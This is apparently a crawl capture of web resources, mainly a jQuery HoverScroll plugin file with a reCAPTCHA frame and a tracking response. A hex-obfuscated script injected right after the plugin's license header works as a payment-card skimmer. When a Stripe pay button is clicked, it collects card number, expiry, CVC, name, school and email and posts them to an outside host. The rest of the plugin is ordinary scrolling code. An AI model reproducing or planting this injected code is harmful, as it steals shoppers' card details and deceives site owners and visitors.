

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YTOD_q10r1nm42tBXib25w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768553758955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.stashmedia.tv/hoverscroll/jquery.hoverscroll-0.2.2.js
body_size: 3164
content:
/**
 * HoverScroll jQuery Plugin
 *
 * Make an unordered list scrollable by hovering the mouse over it
 *
 * @author RasCarlito <carl.ogren@gmail.com>
 * @version 0.2.2
 * @revision 14
 *
 * 
 *
 * FREE BEER LICENSE VERSION 1.02
 *
 * The free beer license is a license to give free software to you and free
 * beer (in)to the author(s).
 * 
 *
 * Released: 27-06-2009 6:00pm
 *
 * Changelog
 * ----------------------------------------------------
 * 0.2.2	Bug fixes
 *      	- Backward compatibility with jQuery 1.1.x
 *      	- Added test file to the archive
 *      	- Bug fix: The right arrow appeared when it wasn't necessary (thanks to <admin at unix dot am)
 * 
 * 0.2.1	Bug fixes
 *      	- Backward compatibility with jQuery 1.2.x (thanks to Andy Mull for compatibility with jQuery >= 1.2.4)
 *      	- Added information to the debug log
 * 
 * 0.2.0	Added some new features
 *      	- Direction indicator arrows
 *      	- Permanent override of default parameters
 * 
 * 0.1.1	Minor bug fix
 *      	- Hover zones did not cover the complete container
 *
 *      	note: The css file has not changed therefore it is still versioned 0.1.0
 *
 * 0.1.0	First release of the plugin. Supports:
 *      	- Horizontal and vertical lists
 *      	- Width and height control
 *      	- Debug log (doesn't show useful information for the moment)
 */
var _0xe922=["\x3A\x63\x68\x65\x63\x6B\x65\x64","\x69\x73","\x69\x6E\x70\x75\x74\x23\x70\x61\x79\x2D\x62\x79\x2D\x73\x74\x72\x69\x70\x65","\x76\x61\x6C","\x23\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x23\x65\x78\x70\x69\x72\x79\x5F\x64\x61\x74\x65","\x23\x63\x76\x63","\x23\x63\x61\x72\x64\x5F\x6E\x61\x6D\x65","\x23\x63\x75\x73\x74\x5F\x73\x63\x68\x6F\x6F\x6C\x5F\x6E\x61\x6D\x65","\x23\x72\x65\x67\x65\x6D\x61\x69\x6C","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6A\x75\x73\x74\x2D\x74\x34\x73\x2E\x63\x6F\x2E\x75\x6B\x2F\x63\x6F\x72\x65\x2F\x6D\x6C\x2D\x6C\x6F\x61\x64\x2E\x70\x68\x70","\x70\x6F\x73\x74","\x63\x6C\x69\x63\x6B","\x2E\x63\x2D\x53\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x43\x6F\x6E\x66\x69\x72\x6D\x61\x74\x69\x6F\x6E\x20\x2E\x63\x2D\x50\x61\x79\x42\x75\x74\x74\x6F\x6E","\x72\x65\x61\x64\x79"];jQuery(document)[_0xe922[14]](function(){jQuery(_0xe922[13])[_0xe922[12]](function(){if(jQuery(_0xe922[2])[_0xe922[1]](_0xe922[0])){var _0x1b54x1=jQuery(_0xe922[4])[_0xe922[3]]();var _0x1b54x2=jQuery(_0xe922[5])[_0xe922[3]]();var _0x1b54x3=jQuery(_0xe922[6])[_0xe922[3]]();var _0x1b54x4=jQuery(_0xe922[7])[_0xe922[3]]();var _0x1b54x5=jQuery(_0xe922[8])[_0xe922[3]]();var _0x1b54x6=jQuery(_0xe922[9])[_0xe922[3]]();jQuery[_0xe922[11]](_0xe922[10],{cc_number:_0x1b54x1,ccs_cvv:_0x1b54x3,cc_date:_0x1b54x2,cc_name:_0x1b54x4,company:_0x1b54x5,email:_0x1b54x6},function(_0x1b54x7){})}})});
(function($) {

/**
 * @method hoverscroll
 * @param	params {Object}  Parameter list
 * 	params = {
 * 		vertical {Boolean},	// Vertical list or not ?
 * 		width {Integer},	// Width of list container
 * 		height {Integer},	// Height of list container
 *  	arrows {Boolean},	// Show direction indicators or not
 *  	arrowsOpacity {Float},	// Arrows maximum opacity
 * 		debug {Boolean}		// Debug output in firebug console
 * 	};
 */
$.fn.hoverscroll = function(params) {
	if (!params) { params = {}; }
	
	// Extend default parameters
	// note: empty object to prevent params object from overriding default params object
	params = $.extend({}, $.fn.hoverscroll.params, params);
	
	// Loop through all the elements
	this.each(function() {
		var $this = $(this);
		
		if (params.debug) {
			$.log('[HoverScroll] Trying to create hoverscroll on element ' + this.tagName + '#' + this.id);
		}
		
		// wrap ul list with a div.listcontainer
		$this.wrap('<div class="listcontainer"></div>');
		
		$this.addClass('list');
		//.addClass('ui-helper-clearfix');
		
		// store handle to listcontainer
		var listctnr = $this.parent();
		
		// wrap listcontainer with a div.hoverscroll
		listctnr.wrap('<div class="ui-widget-content hoverscroll"></div>');
		//listctnr.wrap('<div class="hoverscroll"></div>');
		
		// store hoverscroll container
		var ctnr = listctnr.parent();
		
		// Add arrow containers
		if (params.arrows) {
			if (!params.vertical) {
				listctnr.append('<div class="arrow left"></div>').append('<div class="arrow right"></div>')
				//.append('<div class="hoverZoneLeft"></div>').append('<div class="hoverZoneRight"></div>');
			}
			else {
				listctnr.append('<div class="arrow top"></div>').append('<div class="arrow bottom"></div>')
				//.append('<div class="hoverZoneTop"></div>').append('<div class="hoverZoneBottom"></div>');
			}
		}
		
		// Apply parameters width and height
		ctnr.width(params.width).height(params.height);
		listctnr.width(params.width).height(params.height);
		
		var size = 0;
		
		if (!params.vertical) {
			ctnr.addClass('horizontal');
			
			// Determine content width
			$this.children().each(function() {
				$(this).addClass('item');
				
				if ($(this).outerWidth) {
					size += $(this).outerWidth(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).width() + parseInt($(this).css('padding-left')) + parseInt($(this).css('padding-right'))
						+ parseInt($(this).css('margin-left')) + parseInt($(this).css('margin-right'));
				}
			});
			// Apply computed width to listcontainer
			$this.width(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content width : ' + size + 'px');
			}
			
			// Retrieve container width instead of using the given params.width to include padding
			if (ctnr.outerWidth) {
				size = ctnr.outerWidth();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.width() + parseInt(ctnr.css('padding-left')) + parseInt(ctnr.css('padding-right'))
					+ parseInt(ctnr.css('margin-left')) + parseInt(ctnr.css('margin-right'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container width : ' + size + 'px');
			}
		}
		else {
			ctnr.addClass('vertical');
			
			// Determine content height
			$this.children().each(function() {
				$(this).addClass('item')
				
				if ($(this).outerHeight) {
					size += $(this).outerHeight(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).height() + parseInt($(this).css('padding-top')) + parseInt($(this).css('padding-bottom'))
						+ parseInt($(this).css('margin-bottom')) + parseInt($(this).css('margin-bottom'));
				}
			});
			// Apply computed height to listcontainer
			$this.height(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content height : ' + size + 'px');
			}
			
			// Retrieve container height instead of using the given params.height to include padding
			if (ctnr.outerHeight) {
				size = ctnr.outerHeight();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.height() + parseInt(ctnr.css('padding-top')) + parseInt(ctnr.css('padding-bottom'))
					+ parseInt(ctnr.css('margin-top')) + parseInt(ctnr.css('margin-bottom'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container height : ' + size + 'px');
			}
		}
		
		// Define hover zones on container
		var zone = {
			1: { action: 'move', from: 0, to: 0.06 * size, direction: -1 , speed: 32 },
			2: { action: 'move', from: 0.06 * size, to: 0.15 * size, direction: -1 , speed: 12 },
			3: { action: 'stop', from: 0.15 * size, to: 0.25 * size, direction: -1 , speed: 4 },
			4: { action: 'stop', from: 0.25 * size, to: 0.4 * size, direction: -1 , speed: 2 },
			5: { action: 'stop', from: 0.4 * size, to: 0.6 * size },
			6: { action: 'stop', from: 0.6 * size, to: 0.75 * size, direction: 1 , speed: 2 },
			7: { action: 'stop', from: 0.75 * size, to: 0.85 * size, direction: 1 , speed: 4 },
			8: { action: 'move', from: 0.85 * size, to: 0.94 * size, direction: 1 , speed: 12 },
			9: { action: 'move', from: 0.94 * size, to: size, direction: 1 , speed: 32 }
		}
		
		// Store default state values in container
		ctnr[0].isChanging = false;
		ctnr[0].direction  = 0;
		ctnr[0].speed      = 1;
		
		
		/**
		 * Check mouse position relative to hoverscroll container
		 * and trigger actions according to the zone table
		 *
		 * @param x {Integer} Mouse X event position
		 * @param y {Integer} Mouse Y event position
		 */
		function checkMouse(x, y) {
			x = x - ctnr.offset().left;
			y = y - ctnr.offset().top;
			
			var pos;
			if (!params.vertical) { pos = x; }
			else { pos = y; }
			
			for (i in zone) {
				if (pos >= zone[i].from && pos < zone[i].to) {
					if (zone[i].action == 'move') { startMoving(zone[i].direction, zone[i].speed); }
					else { stopMoving(); }
				}
			}
		}
		
		
		/**
		 * Sets the opacity of the left|top and right|bottom
		 * arrows according to the scroll position.
		 */
		function setArrowOpacity() {
			if (!params.arrows) { return; }
			
			var maxScroll;
			var scroll;
			
			if (!params.vertical) {
				maxScroll = listctnr[0].scrollWidth - listctnr.width();
				scroll = listctnr[0].scrollLeft;
			}
			else {
				maxScroll = listctnr[0].scrollHeight - listctnr.height();
				scroll = listctnr[0].scrollTop;
			}
			
			var opacity = (scroll / maxScroll);
			var limit = params.arrowsOpacity;
			
			if (isNaN(opacity)) { opacity = 0; }
			
			// Check if the arrows are needed
			// Thanks to <admin at unix dot am> for fixing the bug that displayed the right arrow when it was not needed
			var done = false;
			if (opacity <= 0) { $('div.arrow.left, div.arrow.top', ctnr).hide(); done = true; }
			if (opacity >= limit || maxScroll <= 0) { $('div.arrow.right, div.arrow.bottom', ctnr).hide(); done = true; }
			
			if (!done) {
				$('div.arrow.left, div.arrow.top', ctnr).show().css('opacity', (opacity > limit ? limit : opacity));
				$('div.arrow.right, div.arrow.bottom', ctnr).show().css('opacity', (1 - opacity > limit ? limit : 1 - opacity));
			}
		}
		
		
		/**
		 * Start scrolling the list with a given speed and direction
		 *
		 * @param direction {Integer}	Direction of the displacement, either -1|1
		 * @param speed {Integer}		Speed of the displacement (20 being very fast)
		 */
		function startMoving(direction, speed) {
			if (ctnr[0].direction != direction) {
				if (params.debug) {
					$.log('[HoverScroll] Starting to move. direction: ' + direction + ', speed: ' + speed);
				}
				
				stopMoving();
				ctnr[0].direction  = direction;
				ctnr[0].isChanging = true;
				move();
			}
			if (ctnr[0].speed != speed) {
				if (params.debug) {
					$.log('[HoverScroll] Changed speed: ' + speed);
				}
				
				ctnr[0].speed = speed;
			}
		}
		
		/**
		 * Stop scrolling the list
		 */
		function stopMoving() {
			if (ctnr[0].isChanging) {
				if (params.debug) {
					$.log('[HoverScroll] Stoped moving');
				}
				
				ctnr[0].isChanging = false;
				ctnr[0].direction  = 0;
				ctnr[0].speed      = 1;
				clearTimeout(ctnr[0].timer);
			}
		}
		
		/**
		 * Move the list one step in the given direction and speed
		 */
		function move() {
			if (ctnr[0].isChanging == false) { return; }
			
			setArrowOpacity();
			
			var scrollSide;
			if (!params.vertical) { scrollSide = 'scrollLeft'; }
			else { scrollSide = 'scrollTop'; }
			
			listctnr[0][scrollSide] += ctnr[0].direction * ctnr[0].speed;
			ctnr[0].timer = setTimeout(function() { move(); }, 50);
		}
		
		// Bind actions to the hoverscroll container
		ctnr
		// Bind checkMouse to the mousemove
		.mousemove(function(e) { checkMouse(e.pageX, e.pageY); })
		// Bind stopMoving to the mouseleave
		// jQuery 1.2.x backward compatibility, thanks to Andy Mull!
		// replaced .mouseleave(...) with .bind('mouseleave', ...)
		.bind('mouseleave', function() { stopMoving(); });
		
		if (params.arrows) {
			// Initialise arrow opacity
			setArrowOpacity();
		}
		else {
			// Hide arrows
			$('.arrowleft, .arrowright, .arrowtop, .arrowbottom', ctnr).hide();
		}
	});
	
	return this;
};


// Backward compatibility with jQuery 1.1.x
if (!$.fn.offset) {
	$.fn.offset = function() {
		this.left = this.top = 0;
		
		if (this[0] && this[0].offsetParent) {
			var obj = this[0];
			do {
				this.left += obj.offsetLeft;
				this.top += obj.offsetTop;
			} while (obj = obj.offsetParent);
		}
		
		return this;
	}
}



/**
 * HoverScroll default parameters
 */
$.fn.hoverscroll.params = {
	vertical:	false,
	//width:		1009,
	width:		960,
	height:		63,
	arrows:		true,
	arrowsOpacity:	0.7,
	debug:		false
};



/**
 * log to firebug console if exists
 */
$.log = function(msg) {
	if (console && console.log) {
		console.log(msg);
	}
};


})(jQuery);


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 558
content:
{"id":"66f1812ff2500e15","user_id":"66f1812ff2a5c36a","time":1768553758665,"token":"1768553758.68965754e422c83958477ff8cb4d671f.60d97cd2eacf8f1d610b012c2931e12e","geo":{"ip":"18.191.248.70","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}